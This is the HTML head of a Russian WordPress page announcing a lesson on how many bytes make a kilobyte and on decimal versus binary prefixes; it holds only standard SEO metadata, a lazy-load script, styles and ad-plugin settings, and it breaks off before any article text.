

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nephros-crimea.ru/pc/05-bajt-v-bit-skolko-budet.html
body_size: 108772
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Сколько в килобайте байт? единицы измерения информации.</title><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700%7CMerriweather%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700%7CMerriweather%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700%7CMerriweather%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" /></noscript>
	<meta name="description" content="Cколько в одном килобайте содержится байт 1024 или 1000? Десятичные приставки кило, мега, гига, тера, двоичные приставки киби, меби, гиби, теби в этом IT-уроке" />
	<link rel="canonical" href="//nephros-crimea.ru/pc/05-bajt-v-bit-skolko-budet.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Сколько в килобайте байт? единицы измерения информации." />
	<meta property="og:description" content="Cколько в одном килобайте содержится байт 1024 или 1000? Десятичные приставки кило, мега, гига, тера, двоичные приставки киби, меби, гиби, теби в этом IT-уроке" />
	<meta property="og:url" content="https://nephros-crimea.ru/pc/05-bajt-v-bit-skolko-budet.html" />
	<meta property="og:site_name" content="Компьютерная помощь" />
	<meta property="article:published_time" content="2023-08-04T00:00:00+00:00" />
	<meta property="og:image" content="https://nephros-crimea.ru/wp-content/uploads/f/4/b/f4b7e8440eca73e7a8bcce0289eaacdd.jpeg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Elena" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Elena" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://nephros-crimea.ru/pc/05-bajt-v-bit-skolko-budet.html","url":"https://nephros-crimea.ru/pc/05-bajt-v-bit-skolko-budet.html","name":"Сколько в килобайте байт? единицы измерения информации.","isPartOf":{"@id":"https://nephros-crimea.ru/#website"},"primaryImageOfPage":{"@id":"https://nephros-crimea.ru/pc/05-bajt-v-bit-skolko-budet.html#primaryimage"},"image":{"@id":"https://nephros-crimea.ru/pc/05-bajt-v-bit-skolko-budet.html#primaryimage"},"thumbnailUrl":"https://nephros-crimea.ru/wp-content/uploads/f/4/b/f4b7e8440eca73e7a8bcce0289eaacdd.jpeg","datePublished":"2023-08-04T00:00:00+00:00","dateModified":"2023-08-04T00:00:00+00:00","author":{"@id":"https://nephros-crimea.ru/#/schema/person/cc51f7bdf04e2281c8e7291dc1758aef"},"description":"Cколько в одном килобайте содержится байт 1024 или 1000? Десятичные приставки кило, мега, гига, тера, двоичные приставки киби, меби, гиби, теби в этом IT-уроке","breadcrumb":{"@id":"https://nephros-crimea.ru/pc/05-bajt-v-bit-skolko-budet.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://nephros-crimea.ru/pc/05-bajt-v-bit-skolko-budet.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://nephros-crimea.ru/pc/05-bajt-v-bit-skolko-budet.html#primaryimage","url":"https://nephros-crimea.ru/wp-content/uploads/f/4/b/f4b7e8440eca73e7a8bcce0289eaacdd.jpeg","contentUrl":"https://nephros-crimea.ru/wp-content/uploads/f/4/b/f4b7e8440eca73e7a8bcce0289eaacdd.jpeg","width":491,"height":320,"caption":"Байт"},{"@type":"BreadcrumbList","@id":"https://nephros-crimea.ru/pc/05-bajt-v-bit-skolko-budet.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://nephros-crimea.ru/"},{"@type":"ListItem","position":2,"name":"Урок 15. сколько в килобайте байт? единицы измерения информации"}]},{"@type":"WebSite","@id":"https://nephros-crimea.ru/#website","url":"https://nephros-crimea.ru/","name":"nephros-crimea.ru","description":"Советы по установке и использованию новых программ на ПК","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nephros-crimea.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://nephros-crimea.ru/#/schema/person/cc51f7bdf04e2281c8e7291dc1758aef","name":"Elena","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://nephros-crimea.ru/#/schema/person/image/","url":"https://nephros-crimea.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://nephros-crimea.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"Elena"},"url":"https://nephros-crimea.ru/author/elena"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='fotorama.css-css' href='//nephros-crimea.ru/wp-content/plugins/fotorama/fotorama.css'  media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='//nephros-crimea.ru/wp-content/plugins/fotorama/fotorama-wp.css'  media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='//nephros-crimea.ru/wp-includes/css/dist/block-library/style.min.css'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='root-style-css' href='//nephros-crimea.ru/wp-content/themes/root/assets/css/style.min.css'  media='all' />
<script type="text/javascript" src="//nephros-crimea.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="//nephros-crimea.ru/wp-content/plugins/fotorama/fotorama.js" id="fotorama.js-js" defer></script>
<script type="text/javascript" src="//nephros-crimea.ru/wp-content/plugins/fotoramaDefaults.js" id="fotoramaDefaults.js-js" defer></script>
<script type="text/javascript" src="//nephros-crimea.ru/wp-content/plugins/fotorama/fotorama-wp.js" id="fotorama-wp.js-js" defer></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style>
<link rel="preload" as="font" href="//nephros-crimea.ru/wp-content/themes/root/fonts/FontAwesome.otf" crossorigin>
<link rel="preload" as="font" href="//nephros-crimea.ru/wp-content/themes/root/fonts/fontawesome-webfont.svg" crossorigin>
<link rel="preload" as="font" href="//nephros-crimea.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" crossorigin>
<link rel="preload" as="font" href="//nephros-crimea.ru/wp-content/themes/root/fonts/fontawesome-webfont.woff" crossorigin>
<link rel="preload" as="font" href="//nephros-crimea.ru/wp-content/themes/root/fonts/fontawesome-webfont.woff2" crossorigin><link rel="prefetch" href="//nephros-crimea.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="//nephros-crimea.ru/wp-content/uploads/f/4/b/f4b7e8440eca73e7a8bcce0289eaacdd.jpeg" as="image" crossorigin><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://nephros-crimea.ru/wp-content/uploads/2023/07/1671655370_kalix-club-p-fon-dlya-prezentatsii-kompyuter-instagram-1.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
			<style type="text/css" id="wp-custom-css">
			.post-card {
max-width: 300px;
}

.post-card__image img {
max-height: 200px;
}

.thumb-wide {
height: 200px;
}

@media (min-width: 1200px) {
.post-card {
width: 300px;
}
}
header {
background:rgba(0,0,0,.0)!important;

}
div
.entry-header{ background:rgba(0,0,0,.0)!important;
}		</style>
		<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#000000; background:#ededed; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/nephros-crimea.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/nephros-crimea.ru\/ip.html","get_ip":"https:\/\/nephros-crimea.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
